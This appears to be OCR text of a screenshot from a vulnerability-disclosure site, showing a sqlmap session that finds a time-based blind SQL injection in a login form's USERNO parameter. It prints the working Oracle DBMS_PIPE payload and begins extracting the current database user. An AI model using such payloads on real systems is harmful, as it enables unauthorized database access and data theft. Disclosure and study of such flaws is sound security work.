 C:\Windows\system32\cmd.exe - python  sqlmap.py -r d:\post.txt -p "USERNO" --random-...
m\txt\user-agents.txt': Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.8.0
.1) Gecko/20060111 Firefox/1.5.0.1
[23:55:56] [WARNING] provided parameter 'USERNO' is not inside the Cookie
[23:55:56] [INFO] testing connection to the target url
[23:55:57] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: USERNO
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: USERNO=1111' AND 2704=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(71)||
CHR(79)||CHR(66),5) AND 'vVvu'='vVvu&PWD=1111&imageField.x=27&imageField.y=9
---
[23:55:57] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: Oracle
[23:55:57] [INFO] fetching current user
[23:55:57] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
www.wooyun.org